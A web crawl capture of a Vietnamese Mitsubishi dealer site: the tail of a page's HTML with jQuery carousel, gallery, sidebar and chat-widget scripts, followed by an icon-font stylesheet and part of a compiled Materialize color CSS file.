</script><script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.4/js/select2.min.js">
</script><script src="/template/mitsubishitrungthuong/js/app.js">
</script><script src="/template/mitsubishitrungthuong/js/randtracker.js">
</script>
<script src="/template/mitsubishitrungthuong/js/area-to-eform.js">
</script>
<script src="//cdn.jsdelivr.net/npm/lazysizes@5.3.2/lazysizes.min.js
"></script>
<style>
img[data-sizes="auto"] {
  display: block;
  width: 100%;
}
</style>
<script>
  var $webcrumb = $('.webcrumb');

  $webcrumb.find('li a').click(function() {
    var tabid = $(this).attr('href');
    window.location.href=tabid;
});
</script>


<script src="/template/mitsubishitrungthuong/js/scrollMonitor.js"></script>
<link href="/template/mitsubishitrungthuong/css/jcarousel.css" rel="stylesheet">
<script src="/template/mitsubishitrungthuong/js/jquery.jcarousel.js"></script>
<link href="/template/mitsubishitrungthuong/css/justifiedGallery.min.css" rel="stylesheet">
<script src="/template/mitsubishitrungthuong/js/jquery.justifiedGallery.min.js"></script>
<link href="/template/mitsubishitrungthuong/css/jquery.fancybox.css" rel="stylesheet">
<script src="/template/mitsubishitrungthuong/js/jquery.fancybox.pack.js"></script>

<script>
// jCarousel
var jcarousel = $('.jcarousel'),
    jparent = jcarousel.parent().parent(),
    noimg = jcarousel.find('ul li').length;
if (noimg == 0) jparent.remove();
else if (noimg > 3) jparent.removeClass('container');
jcarousel
  .on('jcarousel:reload jcarousel:create', function() {
    var carousel = $(this),
      width = carousel.innerWidth(),
      nosm = jcarousel.data('number-sm'),
      nomd = jcarousel.data('number-md'),
      nolg = jcarousel.data('number-lg'),
      noimg = 1;
    if (typeof(nosm) == 'undefined') nosm = 2;
    if (typeof(nomd) == 'undefined') nomd = 4;
    if (typeof(nolg) == 'undefined') nolg = 5;
    if (width > 992) noimg = nolg;
    else if (width > 600) noimg = nomd;
    else noimg = nosm;
    var items = carousel.jcarousel('items');
    if (items.length < noimg) noimg = items.length;
    width = width / noimg - 20;
    items.width(Math.ceil(width));
    if (items.length <= noimg) {
      var wrapper = carousel.parent();
      wrapper.find('.jcarousel-control-prev').hide();
      wrapper.find('.jcarousel-control-next').hide();
    }
  })
  .jcarousel({
    wrap: 'circular'
  });
$('.jcarousel-control-prev').jcarouselControl({
  target: '-=1'
});
$('.jcarousel-control-next').jcarouselControl({
  target: '+=1'
});

// Floating Tabs
var $floatbar = $('#floatbar nav'),
    $parent = $floatbar.parent();
$parent.height($parent.height());
$floatbar.find('.wrapper').width($floatbar.width());

// Floatbar watcher
var fbWatcher = scrollMonitor.create($floatbar);
fbWatcher.lock();
fbWatcher.stateChange(function() {
  $floatbar.toggleClass('fixed', this.isAboveViewport)
});
if (fbWatcher.isAboveViewport) {
  $floatbar.addClass('fixed');
}

// Tab watcher
$floatbar.find('ul li a').each(function() {
  var tabbtn = $(this),
    tabid = tabbtn.attr('href'),
    fheight = $floatbar.parent().height(),
    tabWatcher = scrollMonitor.create(tabid, {
      top: fheight + 20,
      bottom: -fheight
    });
  // Highlight when scroll
  tabWatcher.stateChange(function() {
    var tabli = tabbtn.parent();
    if (!tabWatcher.isInViewport) {
      tabli.removeClass('active');
    } else if (tabWatcher.isInViewport && tabWatcher.isAboveViewport) {
      tabli.addClass('active');
    } else {
      tabli.removeClass('active');
    }
  });
});

// Click to scroll
$floatbar.find('ul li a').click(function() {
  var tabid = $(this).attr('href'),
    fheight = $floatbar.parent().height(),
    top = $(tabid).offset().top - (fheight + 15);
  if (navigator.userAgent.match(/(iPod|iPhone|iPad)/)) window.scrollTo(0,top);
  else $("html,body").animate({scrollTop:top},900);
  return false;
});

// Floating Sidebar
var $sidebar = $('#sidebar .wrapper'),
  $footer = $('footer'),
  $parent = $sidebar.parent();
$sidebar.width($sidebar.width())
$sidebar.css('top', $floatbar.height() + 'px');
$parent
  .width($sidebar.width())
  .height($sidebar.height());

// Auto fixed sidebar
var sbWatcher = scrollMonitor.create($sidebar, {
  top: $floatbar.height()
});
sbWatcher.lock();
sbWatcher.stateChange(function() {
  //$sidebar.toggleClass('fixed', this.isAboveViewport)
  if (this.isAboveViewport) {
    if (!ftWatcher.isAboveViewport) $sidebar.addClass('fixed');
  } else {
    $sidebar.removeClass('fixed');
  }
});

// Watch an area above the footer as tall as the sidebar
var ftWatcher = scrollMonitor.create($footer, {
  top: $floatbar.height() + $sidebar.height()
});
ftWatcher.fullyEnterViewport(function() {
  if (ftWatcher.isAboveViewport) {
    $sidebar.removeClass('fixed').addClass('btm');
  }
});
ftWatcher.partiallyExitViewport(function() {
  if (!ftWatcher.isAboveViewport) {
    $sidebar.addClass('fixed').removeClass('btm');
  }
});
if (sbWatcher.isAboveViewport) {
  $sidebar.addClass('fixed');
}
if (ftWatcher.isAboveViewport) {
  $sidebar.removeClass('fixed').addClass('btm');
}

// Colorlist
var $color = $('.colorlist'),
    $img = $('.imagelist');
$img.find('img').hide();
$color.find('li').click(function() {
  var id = $(this).data('id');
  $img.find('img').hide();
  $img.find('img[color=' + id + ']').show();
});
$color.find('li:first').click();

// Init Photo Grid
$(document).ready(function($) {
  $('#photogrid')
    .justifiedGallery({
      rowHeight: 120,
      lastRow: 'justify',
      margins: 10,
      border: 0,
      rel: 'photogrid'
    })
    .on('jg.complete', function() {
      $('a[rel="photogrid"]').fancybox({
        padding: 0,
        margin: [20, 60, 20, 60],
        openEffect: 'elastic',
        closeEffect: 'elastic',
        closeBtn: false,
        nextClick: true,
        helpers: {
          title: {
            type: 'outside'
          },
          overlay: {
            css: {
              'background': 'rgba(0,0,0,0.5)'
            }
          }
        }
      });
    });
});
</script>

<script src='/plugin/gallery/utils.js'></script>
<script>
// Justified Gallery
LoadStyle('/plugin/gallery/photogrid/justifiedGallery.min.css');
LoadScript('/plugin/gallery/photogrid/jquery.justifiedGallery.min.js');
// Fancybox
LoadStyle('/plugin/fancybox/jquery.fancybox.css');
LoadScript('/plugin/fancybox/jquery.fancybox.pack.js');
LoadStyle('/plugin/gallery/photogrid/style.css');

// Init Photo Grid
$(document).ready(function ($) {
	var galyid = 'galy0';
	
	$('#'+galyid)
	  .justifiedGallery({
		  rowHeight : 150,
		  lastRow : 'nojustify',
		  margins : 10,
		  border : 0,
		  rel : galyid
	  })
	  .on('jg.complete', function () {
		  $('a[rel="'+galyid+'"]').fancybox({
			  padding : 0,
			  margin : [20, 60, 20, 60],
			  openEffect : 'elastic',
			  closeEffect : 'elastic',
			  closeBtn: false,
			  nextClick: true,
			  helpers:  {
				title : {
				  type : 'outside'
				},
				overlay : {
					css : {'background':'rgba(0,0,0,0.5)'}
				}
			  }
		  });
      });
	
});
</script>
<script>
// Justified Gallery
LoadStyle('/plugin/gallery/photogrid/justifiedGallery.min.css');
LoadScript('/plugin/gallery/photogrid/jquery.justifiedGallery.min.js');
// Fancybox
LoadStyle('/plugin/fancybox/jquery.fancybox.css');
LoadScript('/plugin/fancybox/jquery.fancybox.pack.js');
LoadStyle('/plugin/gallery/photogrid/style.css');

// Init Photo Grid
$(document).ready(function ($) {
	var galyid = 'galy1';
	
	$('#'+galyid)
	  .justifiedGallery({
		  rowHeight : 150,
		  lastRow : 'nojustify',
		  margins : 10,
		  border : 0,
		  rel : galyid
	  })
	  .on('jg.complete', function () {
		  $('a[rel="'+galyid+'"]').fancybox({
			  padding : 0,
			  margin : [20, 60, 20, 60],
			  openEffect : 'elastic',
			  closeEffect : 'elastic',
			  closeBtn: false,
			  nextClick: true,
			  helpers:  {
				title : {
				  type : 'outside'
				},
				overlay : {
					css : {'background':'rgba(0,0,0,0.5)'}
				}
			  }
		  });
      });
	
});
</script>
<script>ipadr='3.147.74.37'</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WK3WSV4S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>  $(document).ready(function() {
       

var def_tawk_bottom = "100px"; /*This is their default style that I want to change*/
// var def_tawk_right = "20px"; /*This is their default style that I want to change*/
var customize_tawk = ""; /*Interval object*/

function customize_tawk_widget(){
  

      jQuery("iframe[title='chat widget']").eq(0).css({ 'bottom': def_tawk_bottom });
        jQuery("iframe[title='chat widget']").eq(0).addClass("custom-chat-widget");
        clearInterval(customize_tawk);
}

/*Customize the widget as soon as the widget is loaded*/
Tawk_API = Tawk_API || {};
Tawk_API.onLoad = function(){
    /*Only for mobile version*/
    if(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent) ) {
        var customize_tawk = setInterval(customize_tawk_widget, 100);
    }
};

/*Customize the widget as soon as the widget is minimized*/
Tawk_API = Tawk_API || {};
Tawk_API.onChatMinimized = function(){
    /*Only for mobile version*/
    if(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent) ) {
        var customize_tawk = setInterval(customize_tawk_widget, 100);
    }
};
    });
</script>



<style>
.product .flexbox > li{
    width: 25% !important;
}

.menu .megamenu ul li {
    width: 25%  !important;
}

#tawkchat-minified-wrapper {
  position: fixed !important;
  bottom: 20px;
  right: 20px;
  top: auto !important;
  left: auto !important;
}

.modal{
max-height: 410px;
max-width: 840px;
}
.modal-style.modal.modal-fixed-footer{
height: 650px!important;
}
.modal-style.modal.modal-fixed-footer .title-model{
height: 20px !important;
}
.modal-style.modal.modal-fixed-footer .image-container img{
width: 100%;
height: auto;
}

.call-to-action-mobile .blu a{
height: auto !important;
}

.modal-style.modal.modal-fixed-footer .modal-content{
margin:0 ;
padding:0 !important;
}

.floatbar .wrapper ul {
margin:0 ;
}

.modal{
    max-height: 410px;
    max-width: 840px;
}
.modal-style.modal.modal-fixed-footer{
    height: 650px!important;
}
.modal-style.modal.modal-fixed-footer .title-model{
    height: 20px !important;
}
.modal-style.modal.modal-fixed-footer .image-container img{
    width: 100%;
    height: auto;
}

</style>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/css/material-icons.css
body_size: 358
content:
@font-face {
	font-family: 'Material Icons';
	font-display: swap;
	font-style: normal;
	font-weight: 400;
	src: url(../font/MaterialIcons-Regular.eot); /* For IE6-8 */
	src: local('Material Icons'),  local('MaterialIcons-Regular'),  url(../font/MaterialIcons-Regular.woff2) format('woff2'),  url(../font/MaterialIcons-Regular.woff) format('woff'),  url(../font/MaterialIcons-Regular.ttf) format('truetype');
}

.material-icons {
	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	font-size: 24px;  /* Preferred icon size */
	display: inline-block;
	width: 1em;
	height: 1em;
	line-height: 1;
	text-transform: none;
	letter-spacing: normal;
	word-wrap: normal;
	white-space: nowrap;
	direction: ltr;
	/* Support for all WebKit browsers. */
	-webkit-font-smoothing: antialiased;
	/* Support for Safari and Chrome. */
	text-rendering: optimizeLegibility;
	/* Support for Firefox. */
	-moz-osx-font-smoothing: grayscale;
	/* Support for IE. */
	font-feature-settings: 'liga';
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.mitsubishitrungthuong.org/template/mitsubishitrungthuong/css/materialfw.css
body_size: 36225
content:
/* compiled by scssphp v0.6.0 on Sun, 18 Jan 2026 17:25:20 +0700 (0.9921s) */

@charset "UTF-8";
@import url(https://fonts.googleapis.com/css?family=Roboto+Condensed:400,400italic,700,700italic,300italic,300&subset=latin,vietnamese);
/**
 * Materialize CSS
 */
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-5 {
  background-color: #fdeaeb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-4 {
  background-color: #f8c1c3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-3 {
  background-color: #f3989b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-2 {
  background-color: #ee6e73 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.lighten-1 {
  background-color: #ea454b !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red {
  background-color: #e51c23 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red-text {
  color: #e51c23 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-1 {
  background-color: #d0181e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-2 {
  background-color: #b9151b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-3 {
  background-color: #a21318 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.materialize-red.darken-4 {
  background-color: #8b1014 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-5 {
  background-color: #ffebee !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-4 {
  background-color: #ffcdd2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-3 {
  background-color: #ef9a9a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-2 {
  background-color: #e57373 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.lighten-1 {
  background-color: #ef5350 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.red {
  background-color: #f44336 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.red-text {
  color: #f44336 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-1 {
  background-color: #e53935 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-2 {
  background-color: #d32f2f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-3 {
  background-color: #c62828 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.darken-4 {
  background-color: #b71c1c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-1 {
  background-color: #ff8a80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-2 {
  background-color: #ff5252 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-3 {
  background-color: #ff1744 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.red.accent-4 {
  background-color: #d50000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-5 {
  background-color: #fce4ec !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-4 {
  background-color: #f8bbd0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-3 {
  background-color: #f48fb1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-2 {
  background-color: #f06292 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.lighten-1 {
  background-color: #ec407a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink {
  background-color: #e91e63 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink-text {
  color: #e91e63 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-1 {
  background-color: #d81b60 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-2 {
  background-color: #c2185b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-3 {
  background-color: #ad1457 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.darken-4 {
  background-color: #880e4f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-1 {
  background-color: #ff80ab !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-2 {
  background-color: #ff4081 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-3 {
  background-color: #f50057 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-4 {
  background-color: #c51162 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-5 {
  background-color: #f3e5f5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-4 {
  background-color: #e1bee7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-3 {
  background-color: #ce93d8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-2 {
  background-color: #ba68c8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-1 {
  background-color: #ab47bc !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple {
  background-color: #9c27b0 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple-text {
  color: #9c27b0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-1 {
  background-color: #8e24aa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-2 {
  background-color: #7b1fa2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-3 {
  background-color: #6a1b9a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-4 {
  background-color: #4a148c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-1 {
  background-color: #ea80fc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-2 {
  background-color: #e040fb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-3 {
  background-color: #d500f9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-4 {
  background-color: #a0f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-5 {
  background-color: #ede7f6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-4 {
  background-color: #d1c4e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-3 {
  background-color: #b39ddb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-2 {
  background-color: #9575cd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-1 {
  background-color: #7e57c2 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple {
  background-color: #673ab7 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple-text {
  color: #673ab7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-1 {
  background-color: #5e35b1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-2 {
  background-color: #512da8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-3 {
  background-color: #4527a0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-4 {
  background-color: #311b92 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-1 {
  background-color: #b388ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-2 {
  background-color: #7c4dff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-3 {
  background-color: #651fff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-4 {
  background-color: #6200ea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-5 {
  background-color: #e8eaf6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-4 {
  background-color: #c5cae9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-3 {
  background-color: #9fa8da !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-2 {
  background-color: #7986cb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-1 {
  background-color: #5c6bc0 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo {
  background-color: #3f51b5 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo-text {
  color: #3f51b5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-1 {
  background-color: #3949ab !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-2 {
  background-color: #303f9f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-3 {
  background-color: #283593 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-4 {
  background-color: #1a237e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-1 {
  background-color: #8c9eff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-2 {
  background-color: #536dfe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-3 {
  background-color: #3d5afe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-4 {
  background-color: #304ffe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-5 {
  background-color: #e3f2fd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-4 {
  background-color: #bbdefb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-3 {
  background-color: #90caf9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-2 {
  background-color: #64b5f6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-1 {
  background-color: #42a5f5 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue {
  background-color: #2196f3 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-text {
  color: #2196f3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-1 {
  background-color: #1e88e5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-2 {
  background-color: #1976d2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-3 {
  background-color: #1565c0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-4 {
  background-color: #0d47a1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-1 {
  background-color: #82b1ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-2 {
  background-color: #448aff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-3 {
  background-color: #2979ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-4 {
  background-color: #2962ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-5 {
  background-color: #e1f5fe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-4 {
  background-color: #b3e5fc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-3 {
  background-color: #81d4fa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-2 {
  background-color: #4fc3f7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-1 {
  background-color: #29b6f6 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue {
  background-color: #03a9f4 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue-text {
  color: #03a9f4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-1 {
  background-color: #039be5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-2 {
  background-color: #0288d1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-3 {
  background-color: #0277bd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-4 {
  background-color: #01579b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-1 {
  background-color: #80d8ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-2 {
  background-color: #40c4ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-3 {
  background-color: #00b0ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-4 {
  background-color: #0091ea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-5 {
  background-color: #e0f7fa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-4 {
  background-color: #b2ebf2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-3 {
  background-color: #80deea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-2 {
  background-color: #4dd0e1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-1 {
  background-color: #26c6da !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan {
  background-color: #00bcd4 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan-text {
  color: #00bcd4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-1 {
  background-color: #00acc1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-2 {
  background-color: #0097a7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-3 {
  background-color: #00838f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-4 {
  background-color: #006064 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-1 {
  background-color: #84ffff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-2 {
  background-color: #18ffff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-3 {
  background-color: #00e5ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-4 {
  background-color: #00b8d4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-5 {
  background-color: #e0f2f1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-4 {
  background-color: #b2dfdb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-3 {
  background-color: #80cbc4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-2 {
  background-color: #4db6ac !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-1 {
  background-color: #26a69a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal {
  background-color: #009688 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal-text {
  color: #009688 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-1 {
  background-color: #00897b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-2 {
  background-color: #00796b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-3 {
  background-color: #00695c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-4 {
  background-color: #004d40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-1 {
  background-color: #a7ffeb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-2 {
  background-color: #64ffda !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-3 {
  background-color: #1de9b6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-4 {
  background-color: #00bfa5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-5 {
  background-color: #e8f5e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-4 {
  background-color: #c8e6c9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-3 {
  background-color: #a5d6a7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-2 {
  background-color: #81c784 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-1 {
  background-color: #66bb6a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.green {
  background-color: #4caf50 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.green-text {
  color: #4caf50 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-1 {
